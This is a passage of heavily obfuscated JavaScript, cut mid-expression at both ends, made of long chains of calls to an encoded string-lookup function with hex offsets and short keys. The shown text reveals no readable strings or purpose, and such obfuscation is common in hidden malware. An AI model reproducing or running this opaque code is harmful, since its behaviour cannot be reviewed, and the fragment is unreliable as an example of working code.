,'vfyp')+S(0x111b,'RJ2c')+S(0x84f,'kU1]')+S(0x1c4f,'R7bI')+S(0x990,'1dG!')+S(0x159a,'Jt&^')+S(0x304,'W@sN')+S(0x12cb,'k(^1')+S(0x1532,'qrni')+S(0x220,'tT6j')+S(0x472,'yvXb')+S(0x79e,'!Nu#')+S(0x1b7a,'2H@0')+S(0x13fb,'XUuj')+S(0x113,'4TP8')+S(0x1749,'Scc5')+S(0xcf4,'R7bI')+S(0x2e5,'7Ys&')+S(0x1ac8,'1dG!')+S(0x1a4b,'yvXb')+S(0x1794,'ET6C')+S(0x18d3,'zF(0')+S(0xc49,'XUuj')+S(0x1262,'xdiA')+S(0x47b,'vfyp')+S(0x4f5,'k(^1')+S(0x128a,'B4MT')+S(0xf8b,'F(LP')+S(0x1313,'#(bi')+S(0x1857,'Kt9m')+S(0x14af,'XUuj')+S(0x1d0b,'XUuj')+S(0xb70,'1dG!')+S(0x1317,'Scc5')+S(0xcf1,'NO0l')+S(0x1d95,'a)z0')+S(0xa1f,'dw86')+S(0x41e,'7Ys&')+S(0x1df6,'tcDo')+S(0x1f7f,'zF(0')+S(0x197d,'kU1]')+S(0xeca,'4TP8')+S(0x1658,'yvXb')+S(0xcf8,'z]gd')+S(0x18b,'37(x')+S(0x1cf2,'r^uw')+S(0x1fa3,'izdS')+S(0x1296,'4TP8')+S(0x1177,'z]gd')+S(0x1a95,')5&I')+S(0x535,'zF(0')+S(0xd21,'vfyp')+S(0x1b42,'z]gd')+S(0x1fae,'qQxs')+S(0x759,'2xPL')+S(0x1ad8,'yvXb')+S(0x143d,'Wayx')+S(0xdd9,'37(x'))+(S(0xb63,'2xPL')+S(0x33a,'1dG!')+S(0x11c2,'F(LP')+S(0x1637,'vfyp')+S(0x1e8d,'z]gd')+S(0x1472,'B4MT')+S(0xd77,'Jt&^')+S(0xdc4,'tcDo')+S(0x1a36,'!Nu#')+S(0x1a10,'S#MR')+S(0x1730,'t*oc')+S(0xe91,'t*oc')+S(0x1102,'!Nu#')+S(0x469,'zF(0')+S(0x34b,'yvXb')+S(0xb94,'a)z0')+S(0x698,'1dG!')+S(0xbcc,'S#MR')+S(0x1030,'7Ys&')+S(0x15a,'S#MR')+S(0x11e2,'B4MT')+S(0x8d1,'qQxs')+S(0x1819,'fHK!')+S(0x1366,'yvXb')+S(0x7f3,'dw86')+S(0x1a45,'kU1]')+S(0x160c,'xdiA')+S(0x1df8,'NO0l')+S(0xe4b,'S#MR')+S(0x1185,'7Ys&')+S(0x1876,'Jt&^')+S(0x9eb,'4TP8')+S(0x190,'l#XV')+S(0x12d6,'B4MT')+S(0x6d9,'ET6C')+S(0xbd,'7Ys&')+S(0x15ce,'xdiA')+S(0x3ee,'t*oc')+S(0x1650,'zF(0')+S(0x365,'t*oc')+S(0x859,'a)uA')+S(0x48a,'7rc7')+S(0xce6,'1dG!')+S(0x12d,'r^uw')+S(0x74f,'qrni')+S(0xc02,'fHK!')+S(0x184d,'CkxV')+S(0x863,'i@(k')+S(0x625,'1dG!')+S(0x145,'eFqa')+S(0x11ac,'RJ2c')+S(0x71c,'Scc5')+S(0x1be8,'XUuj')+S(0x7f1,'W@sN')+S(0x166a,'z]gd')+S(0x99b,'GM)R')+S(0xbcb,'kU1]')+S(0xe40,'CkxV')+S(0x1376,'B4MT')+S(0x10e,'S#MR')+S(0x156c,'CkxV')+S(0x1ccc,'NO0l')+S(0x172a,'xs6i')+S(0x1992,'1dG!')+S(0xe7a,'tcDo')+S(0xc9b,'4dfP')+S(0x921,'RJ2c')+S(0x1674,'1dG!')+S(0x94,'CkxV')+S(0x1d0e,'F(LP')+S(0xf33,'dw86')+S(0x1a00,'xdiA')+S(0x19aa,'GM)R')+S(0x19d1,'yvXb')+S(0x1304,'eFqa')+S(0x801,'qrni')+S(0x45c,'t*oc')+S(0x59d,'NO0l')+S(0x805,'tT6j')+S(0x151f,'z]gd')+S(0x19a3,'Wayx')+S(0x7f9,'XUuj')+S(0x17cf,'#(bi')+S(0x1bf,'37(x')+S(0x19a4,'RJ2c')+S(0x197,'zF(0')+S(0x19b2,'izdS')+S(0x1682,'CkxV')+S(0x904,'Scc5')+S(0x17b5,'2xPL')+S(0x246,'7Ys&')+S(0xa9c,'S#MR')+S(0xd64,'Kt9m')+S(0x1652,'4dfP')+S(0x1bd,'2xPL')+S(0x1f2e,'Scc5')+S(0x948,'CkxV')+S(0xf1a,'Wayx')+S(0x1305,'t*oc')+S(0xf69,'Kt9m')+S(0x1186,'2H@0')+S(0x1474,')5&I')+S(0x14a9,'tcDo')+S(0x1fb,'i@(k')+S(0x499,'kU1]')+S(0x589,'37(x')+S(0xac1,'2xPL')+S(0x1f0,'qQxs')+S(0xc1e,'2H@0')+S(0x1c33,'NO0l')+S(0x291,'eFqa')+S(0x1486,'W@sN')+S(0x135e,'GM)R')+S(0x556,'izdS')+S(0x1543,'F(LP')+S(0x1c53,'4TP8')+S(0x191a,'t*oc')+S(0x110d,'l#XV')+S(0x1e2a,'B4MT')+S(0x1a49,'Scc5')+S(0x1c6b,'izdS')+S(0x1984,'7Ys&')+S(0x1189,'tT6j')+S(0x1c3c,'NO0l')+S(0x1230,'2H@0')+S(0x1aa4,'Wayx')+S(0x1b9,'1dG!')+S(0x1f9,'i@(k')+S(0x10a0,'yvXb')+S(0x705,'GM)R')+S(0xcc8,'t*oc')+S(0x177d,'izdS')+S(0x378,'#(bi')+S(0x1af,'RJ2c')+S(0x81d,'a)uA')+S(0x1e5f,'CkxV')+S(0x166e,'qQxs')+S(0x1e49,'R7bI')+S(0x1b71,'GM)R')+S(0x12ff,'7Ys&')+S(0x12ea,'R7bI')+S(0x9f7,'eFqa')+S(0xead,'dw86')+S(0x82f,'izdS')+S(0x924,'2xPL')+S(0x1070,'xs6i')+S(0xb27,'dw86')+S(0xb72,'2H@0')+S(0x83f,'r^uw')+S(0x633,'z]gd')+S(0x1c95,'XUuj')+S(0x1eff,'XUuj')+S(0x154c,'1dG!')+S(0xac9,'izdS')+S(0x1e36,'7Ys&')+S(0x916,'yvXb')+S(0x6f5,'XUuj')+S(0x19d,'vfyp')+S(0x34a,'qrni')+S(0x2c2,'#(bi')+S(0x1eea,'7Ys&')+S(0x92e,'zF(0')+S(0xe9c,'B4MT')+S(0x114b,')5&I')+S(0x1ac3,'Scc5')+S(0xa5c,'R7bI')+S(0x1b26,'a)z0')+S(0x1ea7,'i@(k')+S(0x583,'k(^1')+S(0xeff,'1dG!')+S(0x1beb,'eFqa')+S(0x519,'XUuj')+S(0x490,'i@(k')+S(0x235,'GM)R')+S(0x17f8,'W@sN')+S(0x1e64,'xdiA')+S(0x1684,'qQxs')+S(0xb24,'tcDo')+S(0x55c,'Scc5')+S(0xb9e,'1dG!')+S(0x1124,'37(x')+S(0x11aa,'xs6i')+S(0x1e97,'!Nu#')+S(0x1f89,'Wayx')+S(0x1b0b,'2H@0')+S(0x329,'4dfP')+S(0x5c7,'fHK!')+S(0x163c,'zfwU')+S(0x170,'W@sN')+S(0x1a59,'GM)R')+S(0xfe5,'tcDo')+S(0x13ed,'2H@0')+S(0x1687,'tT6j')+S(0xd4,'eFqa')+S(0x1c44,'4dfP')+S(0xfe4,'W@sN')+S(0x1a7e,'2xPL')+S(0x18ee,'!Nu#')+S(0x4bd,'l#XV')+S(0x198a,')5&I'))+(S(0x81f,'l#XV')+S(0x1945,'k(^1')+S(0xc96,'r^uw')+S(0x1c47,'Kt9m')+S(0x15e8,'B4MT')+S(0x926,'37(x')+S(0x887,'kU1]')+S(0x299,'R7bI')+S(0x9ff,'k(^1')+S(0x593,'xs6i')+S(0x18c8,'RJ2c')+S(0xcda,'ET6C')+S(0x25b,'vfyp')+S(0x1183,'zF(0')+S(0x12b5,'a)uA')+S(0xb2e,'z]gd')+S(0x24b,'4dfP')+S(0x2cc,')5&I')+S(0x140e,')5&I')+S(0x1a6f,'xs6i')+S(0x1983,'CkxV')+S(0xda9,'yvXb')+S(0x215,'37(x')+S(0x15f1,'XUuj')+S(0x1694,'7rc7')+S(0xffb,'r^uw')+S(0x1eda,'05t$')+S(0x1073,'2H@0')+S(0xe0b,'eFqa')+S(0x1b2,'qrni')+S(0xbae,'!Nu#')+S(0xad6,'37(x')+S(0x1e70,'37(x')+S(0x74b,'S#MR')+S(0xefb,'l#XV')+S(0xd6a,'05t$')+S(0x167c,'7rc7')+S(0x88b,'F(LP')+S(0x107a,'05t$')+S(0x56d,'dw86')+S(0x1859,'CkxV')+S(0x1846,'R7bI')+S(0x178d,'4TP8')+S(0xc7,'R7bI')+S(0x11f,'GM)R')+S(0x1c86,'yvXb')+S(0xb1a,'ET6C')+S(0x93,'RJ2c')+S(0x557,'ET6C')+S(0x6a9,'z]gd')+S(0x1ce8,'2H@0')+S(0xce1,'W@sN')+S(0x1180,'ET6C')+S(0xb25,'qrni')+S(0xa9f,'l#XV')+S(0xfcc,'NO0l')+S(0x738,'r^uw')+S(0x681,'xdiA')+S(0x1633,'dw86')+S(0x1c49,'7rc7')+S(0x150b,'t*oc')+S(0x1f22,'izdS')+S(0x22f,'xs6i')+S(0xf96,'CkxV')+S(0x17f3,'B4MT')+S(0x4fe,'tcDo')+S(0x137,'qrni')+S(0x16cc,'izdS')+S(0x2a5,'qrni')+S(0x1d6a,'izdS')+S(0xc20,'a)z0')+S(0x16af,'qQxs')+S(0xe8f,'a)uA')+S(0x17b1,'a)uA')+S(0x11e9,'NO0l')+S(0x1732,'zF(0')+S(0x10d2,')5&I')+S(0x1746,'Scc5')+S(0xc4b,'B4MT')+S(0xe03,'a)z0')+S(0x16ac,'yvXb')+S(0xd30,'S#MR')+S(0x1ee,'zF(0')+S(0x336,'xdiA')+S(0xe13,'37(x')+S(0xa43,')5&I')+S(0x58b,'NO0l')+S(0x1bb4,'!Nu#')+S(0xb96,'NO0l')+S(0x1d54,'qQxs')+S(0x1822,'05t$')+S(0x491,'W@sN')+S(0xdb6,'05t$')+S(0x135,'xdiA')+S(0x1225,'yvXb')+S(0xc94,'xdiA')+S(0x18d0,'xdiA')+S(0x205,'tT6j')+S(0x10db,'F(LP')+S(0xf7a,'Wayx')+S(0x4dd,'dw86')+S(0x1eb1,'#(bi')+S(0x962,'izdS')+S(0x193,'GM)R')+S(0x1dd1,'zF(0')+S(0x12f5,')5&I')+S(0x73b,'37(x')+S(0x6f0,'a)uA')+S(0xc0f,'fHK!')+S(0x12ce,'XUuj')+S(0x7bf,'1dG!')+S(0x1b24,'l#XV')+S(0x19c6,'t*oc')+S(0x11fc,'Kt9m')+S(0x4a9,'37(x')+S(0x1609,'a)z0')+S(0x6e6,'Wayx')+S(0x1d51,'XUuj')+S(0x1dd0,'2H@0')+S(0x91f,'zF(0')+S(0x18a4,'eFqa')+S(0x45e,'vfyp')+S(0x1eec,'S#MR')+S(0x1234,'kU1]')+S(0x17d6,'yvXb')+S(0x8dc,'XUuj')+S(0x176e,'05t$')+S(0x14b3,'B4MT')+S(0xf2,'S#MR')+S(0x518,'yvXb')+S(0xd08,'XUuj')+S(0xa9,'ET6C')+S(0x286,'Wayx')+S(0x4db,'F(LP')+S(0xf72,'37(x')+S(0x1347,'xdiA')+S(0x1cc2,'xdiA')+S(0x2ba,'Wayx')+S(0x1098,'2xPL')+S(0x1022,'z]gd')+S(0x969,'F(LP')+S(0x1f24,'R7bI')+S(0x19a9,')5&I')+S(0x1b1e,'7Ys&')+S(0x1f6f,')5&I')+S(0xb31,'k(^1')+S(0x1c64,'vfyp')+S(0x943,'xs6i')+S(0x172f,'#(bi')+S(0xc0d,'qrni')+S(0xff7,'XUuj')+S(0x644,'CkxV')+S(0x239,'R7bI')+S(0x582,'zF(0')+S(0x14c6,'Scc5')+S(0x14f1,'Wayx')+S(0x1ab9,'F(LP')+S(0x1d93,'r^uw')+S(0x1da,')5&I')+S(0x1591,'2xPL')+S(0xb23,'B4MT')+S(0x910,'k(^1')+S(0x31e,'eFqa')+S(0x480,'xs6i')+S(0xea9,'dw86')+S(0xbf7,'XUuj')+S(0x4fa,'xs6i')+S(0x1664,'Jt&^')+S(0x183f,'Kt9m')+S(0x2a3,'l#XV')+S(0xa40,'R7bI')+S(0x1cee,'a)uA')+S(0x136b,'a)uA')+S(0xd2e,'l#XV')+S(0x6ae,'tcDo')+S(0x2d6,'ET6C')+S(0xff3,'7rc7')+S(0xe58,'kU1]')+S(0x113c,'2H@0')+S(0x1afd,'2xPL')+S(0x8fd,'r^uw')+S(0xb7c,'4TP8')+S(0x564,'#(bi')+S(0x116a,'eFqa')+S(0x171d,'tT6j')+S(0xb56,'kU1]')+S(0xade,'xs6i')+S(0x843,'7Ys&')+S(0x906,'Scc5')+S(0x18bf,'1dG!')+S(0x9e3,'Jt&^')+S(0x1d91,'S#MR')+S(0xb66,'4TP8')+S(0x374,'qrni')+S(0x1dfc,'ET6C')+S(0x1261,'qrni')+S(0x1d6e,'S#MR')+S(0x7b5,'W@sN')+S(0x4d0,'a)z0')+S(0x1761,'kU1]'))+(S(0x1877,'t*oc')+S(0x8dd,'05t$')+S(0x8be,'Jt&^')+S(0x138,'izdS')+S(0x9f9,'kU1]')+S(0x1242,'05t$')+S(0x1de,'1dG!')+S(0x18d,'zF(0')+S(0x51f,'yvXb')+S(0x1f25,'a)uA')+S(0x1c91,'izdS')+S(0xc05,'qrni')+S(0x193d,'W@sN')+S(0x102f,'Wayx')+S(0x18b0,'R7bI')+S(0x87b,'4dfP')+S(0x49f,'ET6C')+S(0x117f,'t*oc')+S(0xfa8,'tT6j')+S(0x707,'xs6i')+S(0x3c1,'XUuj')+S(0x159,'Wayx')+S(0x1c39,'W@sN')+S(0xa30,'XUuj')+S(0x1e29,'tcDo')+S(0x90e,'qrni')+S(0x368,'xs6i')+S(0x1e1a,'z]gd')+S(0x5d5,'B4MT')+S(0x1963,')5&I')+S(0x3ef,'zfwU')+S(0x1430,'yvXb')+S(0x95e,'eFqa')+S(0x1621,'qQxs')+S(0x1303,'Scc5')+S(0x1e79,'a)z0')+S(0x1121,'t*oc')+S(0x1c76,'4TP8')+S(0x16ad,'!Nu#')+S(0xa87,'#(bi')+S(0x2b2,'vfyp')+S(0x148e,'W@sN')+S(0x938,'tcDo')+S(0x1865,'NO0l')+S(0x90b,'tcDo')+S(0xfbf,'r^uw')+S(0x3f6,'r^uw')+S(0xb8f,'W@sN')+S(0x1172,'NO0l')+S(0x1e95,'GM)R')+S(0x1194,'a)uA')+S(0xc19,'ET6C')+S(0x8a8,'vfyp')+S(0x191d,'r^uw')+S(0xd31,'GM)R')+S(0xffc,'k(^1')+S(0xaaf,'l#XV')+S(0xc37,')5&I')+S(0x180,'yvXb')+S(0xc3b,'xs6i')+S(0x1cb0,'k(^1')+S(0x18c6,'qrni')+S(0x1031,'ET6C')+S(0x122b,'tT6j')+S(0x1cb5,'qQxs')+S(0xe97,'z]gd')+S(0x1d8d,'qQxs')+S(0x1ee1,'izdS')+S(0x1483,'fHK!')+S(0x192b,'RJ2c')+S(0xfc2,'l#XV')+S(0xbc7,'tcDo')+S(0x840,'!Nu#')+S(0x1da5,'NO0l')+S(0x15c0,'GM)R')+S(0xa0a,'R7bI')+S(0x1e5a,'k(^1')+S(0xc13,'Jt&^')+S(0xf98,'Kt9m')+S(0xa2c,'vfyp')+S(0x1201,'a)uA')+S(0xf2d,'eFqa')+S(0xcfe,'4dfP')+S(0x2ca,'!Nu#')+S(0x1c45,'tcDo')+S(0xa07,'7rc7')+S(0x167,'z]gd')+S(0x1342,'!Nu#')+S(0x1b34,'tT6j')+S(0x52f,'Kt9m')+S(0x1248,'t*oc')+S(0x19b3,'Kt9m')+S(0x796,'2xPL')+S(0x48e,'z]gd')+S(0x1502,'#(bi')+S(0x1387,'4TP8')+S(0x1f86,'r^uw')+S(0x17c9,'2xPL')+S(0x1570,'W@sN')+S(0x6dd,'tcDo')+S(0x842,'CkxV')+S(0xb33,'k(^1')+S(0x142d,'W@sN')+S(0x203,'Jt&^')+S(0xa7e,'xs6i')+S(0x18e3,'#(bi')+S(0x11d8,'qrni')+S(0x1bae,'dw86')+S(0x1b4f,'qQxs')+S(0x51e,'05t$')+S(0x747,'S#MR')+S(0x434,'eFqa')+S(0xa70,'Wayx')+S(0x5ec,'7rc7')+S(0xc97,'7rc7')+S(0x1300,'dw86')+S(0x1bf1,'z]gd')+S(0x17e9,'r^uw')+S(0x15b8,'izdS')+S(0x106c,'NO0l')+S(0xe7b,'xs6i')+S(0x15ed,'RJ2c')+S(0x5cd,'F(LP')+S(0x1a81,'4TP8')+S(0x34e,'kU1]')+S(0xa19,'a)z0')+S(0xeb7,'7rc7')+S(0x15d2,'2xPL')+S(0x1ea3,'RJ2c')+S(0x192c,'F(LP')+S(0x868,'zF(0')+S(0x1f60,'l#XV')+S(0x5a9,'yvXb')+S(0x38d,'Jt&^')+S(0xa00,'qrni')+S(0x263,'#(bi')+S(0xfd8,'NO0l')+S(0x40f,'S#MR')+S(0x669,'kU1]')+S(0x1f10,'37(x')+S(0x648,'Jt&^')+S(0xdaf,'a)z0')+S(0x156b,'tT6j')+S(0x4f9,'k(^1')+S(0x1e57,'xs6i')+S(0x1919,'k(^1')+S(0x994,')5&I')+S(0xdfa,'t*oc')+S(0x1ab,'7Ys&')+S(0x1dfd,'zF(0')+S(0x1aa,'fHK!')+S(0x229,'tT6j')+S(0x108f,'k(^1')+S(0x348,'tT6j')+S(0x67d,'Wayx')+S(0x1c17,'#(bi')+S(0xc88,'05t$')+S(0x8c3,'Scc5')+S(0x1bb6,'xdiA')+S(0x8d6,'k(^1')+S(0x17f4,'l#XV')+S(0x1bd0,'!Nu#')+S(0x16c3,'4dfP')+S(0x1084,'tcDo')+S(0x5d2,'t*oc')+S(0x1acd,'F(LP')+S(0x769,'R7bI')+S(0x1b70,'eFqa')+S(0x1139,'7rc7')+S(0x1c22,'37(x')+S(0x10ff,'1dG!')+S(0x1f41,'XUuj')+S(0x295,'37(x')+S(0xac2,'CkxV')+S(0x146a,'zF(0')+S(0x4c7,')5&I')+S(0x3d5,'2H@0')+S(0xe00,'Scc5')+S(0x144e,'qQxs')+S(0xc22,'2xPL')+S(0xfc6,'qrni')+S(0x6be,'F(LP')+S(0x1324,'t*oc')+S(0x100,'xs6i')+S(0x249,'zfwU')+S(0x370,'a)uA')+S(0x1a9a,'fHK!')+S(0x6ea,'R7bI')+S(0x79d,'05t$')+S(0x241,'2H@0')+S(0xa22,'Jt&^')+S(0x1de4,'NO0l')+S(0xcc3,'F(LP')+S(0x1b1,'!Nu#')+S(0x1332,'vfyp')+S(0x1a68,'Jt&^')+S(0x72c,'ET6C')+S(0xbea,'eFqa')+S(0x1676,'a)uA')+S(0x818,'Jt&^'))+(S(0x3c8,'GM)R')+S(0x1339,'#(bi')+S(0x1103,'Scc5')+S(0xe1b,'tcDo')+S(0x6e5,'1dG!')+S(0x1d57,'vfyp')+S(0xd7d,'GM)R')+S(0x18ad,'dw86')+S(0x1a8d,'eFqa')+S(0x1daf,'a)uA')+S(0x780,'B4MT')+S(0x10ba,'tcDo')+S(0xc1d,'4dfP')+S(0xb7b,'t*oc')+S(0x1ad4,'Jt&^')+S(0x5eb,'qQxs')+S(0x108e,'S#MR')+S(0xf79,'7rc7')+S(0x14d8,'a)uA')+S(0x75a,'RJ2c')+S(0x1db9,'eFqa')+S(0x159e,'qQxs')+S(0x433,'NO0l')+S(0x1f4a,')5&I')+S(0x1719,'1dG!')+S(0x19dc,'2xPL')+S(0x16dd,'Kt9m')+S(0x17e2,'qQxs')+S(0x10df,'k(^1')+S(0xe41,'2H@0')+S(0x183,'R7bI')+S(0x704,'k(^1')+S(0x111c,'W@sN')+S(0x5f3,'37(x')+S(0x163b,'7Ys&')+S(0x183b,'4dfP')+S(0x177a,'F(LP')+S(0xace,'tcDo')+S(0x154a,'CkxV')+S(0xfe9,'GM)R')+S(0x412,'RJ2c')+S(0x1a0d,'4TP8')+S(0x1c54,'4dfP')+S(0xe07,'1dG!')+S(0x1e5b,'yvXb')+S(0x735,'t*oc')+S(0x14d7,'qrni')+S(0x7e6,'xdiA')+S(0xf43,'dw86')+S(0x1a38,'!Nu#')+S(0xb7e,'Kt9m')+S(0x285,'t*oc')+S(0x1077,'RJ2c')+S(0x138e,'xdiA')+S(0x1f68,'ET6C')+S(0xa99,'F(LP')+S(0x14f3,'RJ2c')+S(0x1626,'GM)R')+S(0x1b74,'2H@0')+S(0x132a,'fHK!')+S(0x126,'eFqa')+S(0xc6b,'RJ2c')+S(0x1bcd,'kU1]')+S(0xc70,'vfyp')+S(0xff,'4TP8')+S(0x1140,'a)uA')+S(0x1dd4,'RJ2c')+S(0x3ca,'kU1]')+S(0x1a07,'l#XV')+S(0xcf2,'a)z0')+S(0x12ae,'vfyp')+S(0x1bd6,'NO0l')+S(0x4ed,'a)uA')+S(0x1c0c,'W@sN')+S(0x1961,'!Nu#')+S(0x30d,')5&I')+S(0x1114,'Wayx')+S(0x10a3,'W@sN')+S(0x833,'!Nu#')+S(0x12c4,'Wayx')+S(0x64d,'xdiA')+S(0x2fd,'l#XV')+S(0x2bd,'7Ys&')+S(0x1524,'xs6i')+S(0x44a,'r^uw')+S(0x6dc,'kU1]')+S(0x386,'R7bI')+S(0x827,')5&I')+S(0x1daa,'S#MR')+S(0x190a,'fHK!')+S(0x690,'tcDo')+S(0x14b1,'zfwU')+S(0x161a,')5&I')+S(0xc07,'z]gd')+S(0x149e,'S#MR')+S(0x1b39,'xdiA')+S(0x1874,'eFqa')+S(0x1403,'W@sN')+S(0x496,'dw86')+S(0x17dc,'izdS')+S(0xed3,'2H@0')+S(0x1409,'Jt&^')+S(0x899,'i@(k')+S(0x778,'#(bi')+S(0xfa0,'l#XV')+S(0xb0e,'!Nu#')+S(0x1abb,'zF(0')+S(0x1e19,'1dG!')+S(0x1787,'Jt&^')+S(0xb7f,'#(bi')+S(0x126b,'kU1]')+S(0xe27,'zfwU')+S(0x4c9,'r^uw')+S(0x1981,'W@sN')+S(0x13f0,'7rc7')+S(0x1e46,'Scc5')+S(0x713,'!Nu#')+S(0x1336,'dw86')+S(0x1caa,'r^uw')+S(0xcb4,'Kt9m')+S(0x2b3,'4TP8')+S(0x12ed,'r^uw')+S(0x1c8e,'vfyp')+S(0x62a,'a)z0')+S(0x34d,'S#MR')+S(0x23e,'4TP8')+S(0x162a,'qQxs')+S(0x804,'fHK!')+S(0x19fe,'i@(k')+S(0x10ec,'a)z0')+S(0x156d,'zfwU')+S(0xbfe,'vfyp')+S(0x1bc3,'qQxs')+S(0x134d,'a)z0')+S(0x115,'tT6j')+S(0x8c9,'eFqa')+S(0x1713,'!Nu#')+S(0xec3,'Scc5')+S(0x1bf2,'Scc5')+S(0xadd,'7Ys&')+S(0x1f8c,'tcDo')+S(0x10d1,'!Nu#')+S(0xe08,'eFqa')+S(0x1ca9,'k(^1')+S(0x1603,'z]gd')+S(0xd93,'a)uA')+S(0x189d,'GM)R')+S(0x162d,'B4MT')+S(0x16cd,'fHK!')+S(0x464,'a)uA')+S(0x119e,'yvXb')+S(0x10cd,'RJ2c')+S(0x1709,'xdiA')+S(0x8b5,'xs6i')+S(0xd3b,'S#MR')+S(0x149c,'yvXb')+S(0x201,'4TP8')+S(0x1e10,'37(x')+S(0xed0,'dw86')+S(0xa98,'Wayx')+S(0x1cbf,'a)z0')+S(0xea2,'1dG!')+S(0x99c,')5&I')+S(0xfbe,'izdS')+S(0xd60,'xdiA')+S(0xd42,'B4MT')+S(0x1090,'l#XV')+S(0x1a05,'R7bI')+S(0xa89,'i@(k')+S(0x937,'qrni')+S(0xac8,'vfyp')+S(0x1abc,'7rc7')+S(0x1a5e,'zfwU')+S(0xe57,'z]gd')+S(0x1318,'CkxV')+S(0xafd,'Scc5')+S(0xe10,'qQxs')+S(0x1488,'tcDo')+S(0x14fe,'r^uw')+S(0x99d,'qQxs')+S(0xf0,'XUuj')+S(0x1561,'t*oc')+S(0xae1,'F(LP')+S(0x171b,'t*oc')+S(0x1773,'i@(k')+S(0x1698,'1dG!')+S(0x1b19,'i@(k')+S(0xb11,'vfyp')+S(0x1efb,'kU1]')+S(0x1a3c,'!Nu#')+S(0x1032,'!Nu#')+S(0x52a,'RJ2c')+S(0x1725,'dw86')+S(0xd10,'Scc5')+S(0x227,'2xPL')+S(0x1772,'eFqa')+S(0xf1f,'37(x')+S(0x384,'05t$')+S(0x1678,'CkxV')+S(0x1f01,'t*oc'))+(S(0x1b0a,'xs6i')+S(0x1894,'1dG!')+S(0x1a44,'RJ2c')+S(0xd2c,'B4MT')+S(0xdad,'fHK!')+S(0x3ad,'tT6j')+S(0x1131,'W@sN')+S(0x1f3f,'W@sN')+S(0x98b,'zF(0')+S(0x10f2,'k(^1')+S(0x146f,'37(x')+S(0x1083,'37(x')+S(0x10e3,'RJ2c')+S(0x529,'a)z0')+S(0x19df,'W@sN')+S(0x706,'!Nu#')+S(0x5b3,'a)z0')+S(0x1ae5,'4TP8')+S(0x1e04,'#(bi')+S(0x14c0,'tT6j')+S(0x9cc,'R7bI')+S(0x1690,'vfyp')+S(0x31b,'izdS')+S(0x1459,'a)uA')+S(0xc35,'NO0l')+S(0x112e,'ET6C')+S(0x1068,'RJ2c')+S(0x6fa,'zfwU')+S(0x7b1,'a)uA')+S(0x19c7,'ET6C')+S(0x1d0f,'vfyp')+S(0xdf8,'izdS')+S(0x175b,'tcDo')+S(0x169a,'#(bi')+S(0xae4,'S#MR')+S(0x476,'Wayx')+S(0x14c7,'l#XV')+S(0x1f0a,'r^uw')+S(0xa60,'eFqa')+S(0x1f2a,'yvXb')+S(0x27b,'W@sN')+S(0xb3b,'tcDo')+S(0x1245,'dw86')+S(0xcfa,'t*oc')+S(0x161,'RJ2c')+S(0x2d5,'qQxs')+S(0x1f1a,'CkxV')+S(0x66a,'z]gd')+S(0x14e5,'z]gd')+S(0x1145,'fHK!')+S(0xb82,'i@(k')+S(0x35c,'qrni')+S(0x1044,'kU1]')+S(0x11e5,'eFqa')+S(0xb71,'2H@0')+S(0xddf,'2H@0')+S(0x1d78,'Scc5')+S(0xe44,'l#XV')+S(0x1a72,'7Ys&')+S(0x524,'zF(0')+S(0x8b7,'a)uA')+S(0x3dc,'GM)R')+S(0x5c2,'qQxs')+S(0xf61,'zF(0')+S(0x2e0,'2xPL')+S(0x1944,'dw86')+S(0x158b,')5&I')+S(0x1191,'zfwU')+S(0x389,'Jt&^')+S(0x10d0,'i@(k')+S(0xae6,'7rc7')+S(0x1f62,'B4MT')+S(0x10ac,'l#XV')+S(0x1015,'RJ2c')+S(0xbed,'xdiA')+S(0x2fb,'4dfP')+S(0x184b,'tT6j')+S(0x1bbc,'#(bi')+S(0x1c60,'kU1]')+S(0x88f,'t*oc')+S(0xa8,'Kt9m')+S(0x1ba3,'l#XV')+S(0x701,'1dG!')+S(0x1689,'Kt9m')+S(0xaeb,'05t$')+S(0x17f9,'W@sN')+S(0x1afa,'Scc5')+S(0x10bb,'Wayx')+S(0x1912,'Jt&^')+S(0x49e,'4TP8')+S(0x1d23,'a)uA')+S(0x187d,'a)uA')+S(0xaa6,'t*oc')+S(0x6f1,'eFqa')+S(0x1df1,'Wayx')+S(0x1a0b,'1dG!')+S(0x16ab,'fHK!')+S(0x78f,'z]gd')+S(0x1ee0,'t*oc')+S(0x1a6c,'k(^1')+S(0x13ba,'Jt&^')+S(0xcc4,'4dfP')+S(0x1fad,'l#XV')+S(0x164,'t*oc')+S(0x1ac0,'tT6j')+S(0xc33,'fHK!')+S(0xaf6,'F(LP')+S(0xec1,'XUuj')+S(0x1be4,'2xPL')+S(0x1b3a,'GM)R')+S(0x19b8,'a)z0')+S(0x1851,'1dG!')+S(0x6ad,'izdS')+S(0x153,'CkxV')+S(0x844,'05t$')+S(0x9df,'a)z0')+S(0x132b,'#(bi')+S(0x733,'yvXb')+S(0x5b9,'yvXb')+S(0x157c,'R7bI')+S(0xe72,'vfyp')+S(0xf0f,'CkxV')+S(0x1816,'izdS')+S(0x4d9,'qrni')+S(0x132f,'tT6j')+S(0xa35,'1dG!')+S(0x13ff,'S#MR')+S(0xc34,'1dG!')+S(0x1d94,'05t$')+S(0x128f,'kU1]')+S(0x7dc,'7Ys&')+S(0x1dd8,'qQxs')+S(0x1f99,'ET6C')+S(0xef9,'z]gd')+S(0x2e3,'qrni')+S(0x174a,'tT6j')+S(0xeea,'1dG!')+S(0x14d5,'W@sN')+S(0x585,'k(^1')+S(0x61a,'tcDo')+S(0xe4d,'zF(0')+S(0xeb3,'R7bI')+S(0xa4b,'i@(k')+S(0x6ac,'NO0l')+S(0x5f1,'Scc5')+S(0x19fc,'z]gd')+S(0x1d85,'B4MT')+S(0xf78,'t*oc')+S(0x15e3,'S#MR')+S(0x397,'zF(0')+S(0x1c9e,'xs6i')+S(0x390,'fHK!')+S(0x14ed,'vfyp')+S(0x15eb,'4TP8')+S(0x13a9,'k(^1')+S(0x322,'l#XV')+S(0x1789,'i@(k')+S(0x9c9,'qrni')+S(0x13dc,'4TP8')+S(0xa73,'Scc5')+S(0x1af6,'t*oc')+S(0x1e9d,'xs6i')+S(0x17c0,'#(bi')+S(0x1138,'kU1]')+S(0x1ee9,'kU1]')+S(0x4c8,'vfyp')+S(0x18f6,'i@(k')+S(0x1c1b,'i@(k')+S(0x1cd3,'dw86')+S(0x1ce0,'i@(k')+S(0x1a8b,'2H@0')+S(0x10b4,'a)uA')+S(0x1457,'R7bI')+S(0xc53,'NO0l')+S(0xbd8,'GM)R')+S(0xfb3,')5&I')+S(0x17fb,'Wayx')+S(0x1bba,')5&I')+S(0xfdc,'izdS')+S(0x5f2,'W@sN')+S(0x192,'2H@0')+S(0xf4a,'i@(k')+S(0x554,'#(bi')+S(0x1add,'NO0l')+S(0